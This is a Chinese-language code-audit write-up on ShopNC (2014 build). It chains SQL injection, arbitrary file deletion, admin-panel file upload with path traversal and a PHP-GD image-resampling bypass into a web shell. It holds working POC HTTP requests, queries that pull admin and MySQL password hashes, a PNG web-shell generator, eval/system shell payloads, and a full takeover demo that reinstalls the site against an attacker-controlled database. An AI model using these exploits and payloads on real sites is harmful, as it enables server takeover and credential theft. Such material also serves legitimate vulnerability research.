当我们渗透遇到图片上传后裁剪的功能时,容易放弃上传图片木马,因为裁剪功能会将图片经过压缩、重新采样处理后文件中的payload会丢失。有一种方式可以绕过PHP GD库对图片的处理,结合文件名重命名的漏洞,获得Web Shell。
文章亮点
- 将PHP代码嵌入PNG的IDAT数据块(压缩的像素数据区)绕过裁剪图片(
imagecopyresampled) - 构造恶意数组绕过格式化字符串进行Update、Insert语句的SQL注入
- 组合利用案例演示
审计环境
- ShopNC源码版本:2014.01.16.2490
- OS:Windows 11 10.0.22631
- 软件:phpStudy 2018
- 中间件:Nginx 1.11.5
- CLI解释器:PHP 5.6.27 With Xdebug v2.4.1
- 数据库:Mysql 5.5.53
- 编辑器:PhpStorm 2025.3.1.1
安装
- 拉去源码,拉取后记得删除
shop/install/lock文件。 https://github.com/angels13/shopnc - 安装好审计环境,主要是用phpStudy,PhpStorm只是用来断点调试的。
- 注意Mysql配置时区,配置文件可以直接用phpStudy打开。
[mysqld]
default-time-zone=+08:00
- 将源码目录复制到WWW目录下,不建议直接将文件放到根目录,所以将文件夹一起复制就行。访问后按照步骤输入数据库账户密码和管理员密码进行安装即可。
- 系统管理默认地址: http://localhost/shopnc/admin
- 网站首页默认地址: http://localhost/shopnc
- 如选择安装了演示数据,网站默认会员帐号和密码均为shopnc。
- 网站默认商家帐号:shopnc_seller;密码:shopnc。
Mysql开启日志监测
为了找出SQL注入的地方需要监测执行的SQL语句,之前我用的是Release MySQLMonitor · TheKingOfDuck/MySQLMonitor,但是我发现有一些命令执行了没有监测到,所以按照下面的步骤直接打开SQL日志看就行。
- 开启日志
SHOW VARIABLES LIKE 'general_log%';
SET GLOBAL general_log = 'ON';
SHOW VARIABLES LIKE 'general_log%';
- 打开powershell,替换
$file路径,这里data目录就一个log文件,直接替换路径就行。然后通过Get-Content的Wait帮我们监控日志刷新内容就可以了。
chcp 65001
$file = "D:\phpStudy\PHPTutorial\MySQL\data\xxx.log"
Get-Content -Path $file -Wait -Tail 0 -Encoding UTF8
审计结果
审计当然先得上RIPS、fortify工具扫一下,现在也有AI工具了,可以接入Claude帮助你更快的找到高危害漏洞。
SQL注入
因为是update、insert语句的SQL注入,不允许再嵌套一个执行语句,从语法上就行不通。因为底层执行SQL查询的函数是mysql_query只能执行一条SQL语句。这两个限制导致这个SQL注入漏洞只能
主要原因是parseValue函数允许传入特殊数组,当数组第一个元素为文本exp时会将第二个元素不经过过滤就直接拼接到SQL语句中。例如:['exp', '(select 1)']
core/framework/libraries/model.php parseValue 711
core/framework/libraries/model.php parseSet 1065
core/framework/libraries/model.php update($data,$options) 948
core/framework/libraries/model.php update($data='',$options=array()) 360
存在问题代码:
protected function parseValue($value) {
if(is_string($value) || is_numeric($value)) {
$value = '\''.$this->escapeString($value).'\'';
}elseif(isset($value[0]) && is_string($value[0]) && strtolower($value[0]) == 'exp'){
$value = $value[1];
}elseif(is_array($value)) {
$value = array_map(array($this, 'parseValue'),$value);
}elseif(is_null($value)){
$value = 'NULL';
}
return $value;
}
利用点,当传入的是数组,并且第一个元素为文本exp就直接返回第二个元素内容。
elseif(isset($value[0]) && is_string($value[0]) && strtolower($value[0]) == 'exp'){
$value = $value[1];
该函数被诸多地方被使用。

我找到了一处用户可以注册登陆后进入到我的资料【用户中心】,在更新用户资料时,会触发update语句,可以看到我们传入了数组。

抓包修改member_truename为数组,测试payload
member_truename[0]=exp&member_truename[1]=user()

可以看到执行了我们注入的SQL语句。

提示保持成功后会自动刷新界面。

断点调试跟进

这里是从传输的参数中自动选择主键当作where条件。

进入到生成SQL语句的函数。

进入到拼接set语句的函数。

进入到对value处理的函数,可以看到我们进入了重要的一步$value = $value[1];直接返回我们设置恶意的SQL语句。

可以看到已经拼接成功了。

最后拼接成完整的SQL语句。

测试poc,注意是要登陆的情况下。
POST /shopnc/shop/index.php?act=home&op=member&inajax=1 HTTP/1.1
Host: localhost
Content-Length: 325
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
form_submit=ok&old_member_avatar=avatar_1.jpg&privacy%5Bemail%5D=0&member_truename[0]=exp&member_truename[1]=user()&privacy%5Btruename%5D=0&member_sex=3&privacy%5Bsex%5D=0&birthday=&privacy%5Bbirthday%5D=0&province_id=&city_id=&area_id=&area_info=&privacy%5Barea%5D=0&member_qq=&privacy%5Bqq%5D=0&member_ww=&privacy%5Bww%5D=0
可以获取admin_password,但是member_truename类型为varchar(20)太短了,在其他地方的insert、update语句都存在这个漏洞。我找到了收货地址->新建地址
(SELECT admin_password FROM shopnc.shopnc_admin WHERE admin_id=1)
效果图:

然后拿去CMD5解密即可。

你也可以使用下面的语句查询数据库密码,同样可以放到CMD5解密。
select password from mysql.user limit 1;
任意文件删除
源码中存在很多unlink函数的使用,发现一处没有经过校验就直接删除文件的地方。主要是用到了url参数。
circle/control/cut.php pic_cutOp 65
存在问题的代码:
$src = str_ireplace(UPLOAD_SITE_URL,BASE_UPLOAD_PATH,$_POST['url']);
...
@unlink($src);
UPLOAD_SITE_URL为define('UPLOAD_SITE_URL',$config['upload_site_url']);在当前环境就是:http://localhost/shopnc/data/upload/BASE_UPLOAD_PATH为define('BASE_UPLOAD_PATH',BASE_DATA_PATH.'/upload');在当前环境就是:D:\phpStudy\PHPTutorial\WWW\shopnc\data\upload
测试payload,使用时注意修改http://localhost部分,例如我有一级文件夹名称为shopnc就是http://localhost/shopnc

url=http://localhost/shopnc/data/upload/../../shop/install/lock
替换后为:
D:/phpStudy/PHPTutorial/WWW/shopnc/data/upload/../../shop/install/lock
测试poc,只需要修改url即可,注意要添加Cookie,其他参数随意,因为不重要。
POST /shopnc/circle/index.php?act=cut&op=pic_cut HTTP/1.1
Host: localhost
Content-Length: 138
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
form_submit=ok&x1=-43&x2=7&w=50&y1=-30&y2=20&h=50&url=http://localhost/shopnc/data/upload/../../shop/install/lock&newfile=avatar_1_new.png
可以看到url被str_ireplace替换成了本地data/upload路径。

虽然这里会报错,是因为提供的文件路径,获取后发现不是图片文件,但是可以看到返回了lock说明成功执行了$pathinfo['basename']。

再一次刷新后就会进入到系统安装界面。

管理员后台任意文件上传
该漏洞存在于管理员后台的会员标签编辑处,当POST中带有old_membertag_name参数时会通过$upload->set修改file_name为用户输出的内容,这里可以改成任意的文件名并且可以目录穿越。
admin/control/sns_member.php tag_editOp 132
存在问题的代码:
if ($_POST['old_membertag_name'] != ''){
$upload->set('file_name', $_POST['old_membertag_name']);
}
代码为参考文献1里的。
<?php
if(count($argv) != 3) exit("Usage $argv[0] <PHP payload> <Output file>");
$_payload = $argv[1];
$output = $argv[2];
while (strlen($_payload) % 3 != 0) { $_payload.=" "; }
$_pay_len=strlen($_payload);
if ($_pay_len > 256*3){
echo "FATAL: The payload is too long. Exiting...";
exit();
}
if($_pay_len %3 != 0){
echo "FATAL: The payload isn't divisible by 3. Exiting...";
exit();
}
$width=$_pay_len/3;
$height=20;
$im = imagecreate($width, $height);
$_hex=unpack('H*',$_payload);
$_chunks=str_split($_hex[1], 6);
for($i=0; $i < count($_chunks); $i++){
$_color_chunks=str_split($_chunks[$i], 2);
$color=imagecolorallocate($im, hexdec($_color_chunks[0]), hexdec($_color_chunks[1]),hexdec($_color_chunks[2]));
imagesetpixel($im,$i,1,$color);
}
imagepng($im,$output);
允许命令生成带有shell code的图片,也可以使用其他方式,因为这里只需要绕过getimagesize函数,让它认为是正常的图片就行。
php gen.php "<?php @system($_POST['cmd']); ?>" payload.png
php gen.php "<?php @eval($_POST['ant']); ?>" payload.png


进入管理员后台,找到会员->会员标签->新建->标签图片,任意上传一张图片。然后任意填写其他字段,最后点击提交。

回到会员->会员标签->标签管理,找到我们新建的记录,点击编辑。

然后在会员->会员标签->新建->标签图片上传payload照片,抓包后添加新的字段。
Content-Disposition: form-data; name="old_membertag_name"
../../payload.php

观察字段输入情况,发现已经将文件名设置成了我们想要的../../payload.php。

依旧绕过了getimagesize的检查,这里传的文件名就是png符合硬编码的allow_type数组内的白名单校验。

最后通过move_uploaded_file将我们恶意的file_name拼接到文件路径。

然后访问http://localhost/shopnc/data/upload/payload.php即可获得webshell。可以通过echo命令写入新的木马,也可以在生成图片时用不一样的payload。

测试POC:
POST /shopnc/admin/index.php?act=sns_member&op=tag_edit&id=1 HTTP/1.1
Host: localhost
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXCKI8sZgsLbdG0xR
Connection: keep-alive
------WebKitFormBoundaryXCKI8sZgsLbdG0xR
Content-Disposition: form-data; name="form_submit"
ok
------WebKitFormBoundaryXCKI8sZgsLbdG0xR
Content-Disposition: form-data; name="id"
1
------WebKitFormBoundaryXCKI8sZgsLbdG0xR
Content-Disposition: form-data; name="old_membertag_name"
08226595474847548.png
------WebKitFormBoundaryXCKI8sZgsLbdG0xR
Content-Disposition: form-data; name="membertag_name"
dsfa
------WebKitFormBoundaryXCKI8sZgsLbdG0xR
Content-Disposition: form-data; name="membertag_recommend"
0
------WebKitFormBoundaryXCKI8sZgsLbdG0xR
Content-Disposition: form-data; name="membertag_sort"
0
------WebKitFormBoundaryXCKI8sZgsLbdG0xR
Content-Disposition: form-data; name="membertag_desc"
asdfadsf
------WebKitFormBoundaryXCKI8sZgsLbdG0xR
Content-Disposition: form-data; name="textfield"
C:\fakepath\payload.png
------WebKitFormBoundaryXCKI8sZgsLbdG0xR
Content-Disposition: form-data; name="old_membertag_name"
../../payload.php
------WebKitFormBoundaryXCKI8sZgsLbdG0xR
Content-Disposition: form-data; name="membertag_img"; filename="payload.png"
Content-Type: image/png
<payload.png>
------WebKitFormBoundaryXCKI8sZgsLbdG0xR--
绕过PHP-GD图片裁剪
这个方法主要用到了参考文献2,让图片经历过重采样复制和调整图像部分大小之后还能带有payload。结合了文件重命名可以命名为php文件的路径拼接漏洞,达到getshell的效果。
core/framework/function/thumb.php resize_thumb 53
circle/control/cut.php pic_cutOp 60
存在问题的代码:
if (!empty($_POST['filename'])){
$save_file2 = BASE_UPLOAD_PATH.'/'.$_POST['filename'];
先通过以下代码创建payload图片
<?
header('Content-Type: image/png');
$p = array(0xA3, 0x9F, 0x67, 0xF7, 0x0E, 0x93, 0x1B, 0x23, 0xBE, 0x2C, 0x8A, 0xD0, 0x80, 0xF9, 0xE1, 0xAE, 0x22, 0xF6, 0xD9, 0x43, 0x5D, 0xFB, 0xAE, 0xCC, 0x5A, 0x01, 0xDC, 0xAA, 0x52, 0xD0, 0xB6, 0xEE, 0xBB, 0x3A, 0xCF, 0x93, 0xCE, 0xD2, 0x88, 0xFC, 0x69, 0xD0, 0x2B, 0xB9, 0xB0, 0xFB, 0xBB, 0x79, 0xFC, 0xED, 0x22, 0x38, 0x49, 0xD3, 0x51, 0xB7, 0x3F, 0x02, 0xC2, 0x20, 0xD8, 0xD9, 0x3C, 0x67, 0xF4, 0x50, 0x67, 0xF4, 0x50, 0xA3, 0x9F, 0x67, 0xA5, 0xBE, 0x5F, 0x76, 0x74, 0x5A, 0x4C, 0xA1, 0x3F, 0x7A, 0xBF, 0x30, 0x6B, 0x88, 0x2D, 0x60, 0x65, 0x7D, 0x52, 0x9D, 0xAD, 0x88, 0xA1, 0x66, 0x94, 0xA1, 0x27, 0x56, 0xEC, 0xFE, 0xAF, 0x57, 0x57, 0xEB, 0x2E, 0x20, 0xA3, 0xAE, 0x58, 0x80, 0xA7, 0x0C, 0x10, 0x55, 0xCF, 0x09, 0x5C, 0x10, 0x40, 0x8A, 0xB9, 0x39, 0xB3, 0xC8, 0xCD, 0x64, 0x45, 0x3C, 0x49, 0x3E, 0xAD, 0x3F, 0x33, 0x56, 0x1F, 0x19 );
$img = imagecreatetruecolor(55, 55);
for ($y = 0; $y < sizeof($p); $y += 3) {
$r = $p[$y];
$g = $p[$y+1];
$b = $p[$y+2];
$color = imagecolorallocate($img, $r, $g, $b);
imagesetpixel($img, round($y / 3), 0, $color);
}
imagepng($img);
?>
执行命令
php gen.php > payload.png
进入个人主页->相册->上传更多照片处上传payload.png。

观察返回包,可以看到提供了path和url。

这里需要修改一下url,因为url默认提供的是修改后的图片,不能正常当作png读取了。修改起来很简单,将_240去掉。

然后构造pic_cut请求,注意这里提交的参数,x1和y1都为0对应图片的源点坐标,x2和y2没有使用到,可以不用管。其他的值都需要为32,其中x的值会在$scale = $thumb_width/$w变成1,在$newImageWidth = ceil($width * $scale);后保持为32。注意这里使用头像裁剪修改成当前接口时,需要把newfile=avatar_1_new.png替换成filename=shell.php。
POST /shopnc/circle/index.php?act=cut&op=pic_cut HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
form_submit=ok&x=32&x1=0&w=32&y1=0&h=32&url=http://localhost/shopnc/data/upload/shop/member/2/2_08230321886438744.png&filename=shell.php
断点后可以看到将我们提供的filename直接拼接到upload目录下了。

经过imagecopyresampled($newImage,$source,0,0,0,0,32,32,32,32);处理后由imagepng函数输出新的图片,而这里的路径为我们自定义的文件名。

此时可以看到shell.php中还包含着payload:<?=$_GET[0]($_POST[1]);?>

最后访问/shopnc/data/upload/shell.php就可以愉快的getshell了。

参考文献
- Persistent PHP payloads in PNGs: How to inject PHP code in an image –
- La PNG qui se prenait pour du PHP
案例演示
这个案例是结合任意文件删除+管理员后台任意文件上传完成getshell,其他路径:SQL注入+管理员后台任意文件上传、IDAT有效载荷。
创建Mysql服务
为了删除lock文件重装后提供数据库信息,我们需要预先在VPS上使用docker创建mysql。
docker run -d --name mysql55 -p 3306:3306 -e MYSQL_ROOT_PASSWORD=root mysql:5.5
删除lock文件

在设置->个人资料->更换头像上传图片并抓取裁剪的数据包。

修改抓到的修改成可以任意文件删除的数据包,删除lock文件。

再次访问是进入到安装向导界面。
重装系统

进入安全后,填写VPS IP以及数据库的账户密码,自定义管理员账户。数据库密码为root,docker语句有设置。

然后进入下一步安装数据库。

后台getshell
访问/admin进入管理员后台界面,使用管理员账号进行登陆。

创建会员标签。

编辑并上传payload图片。

getshell










请登录后查看回复内容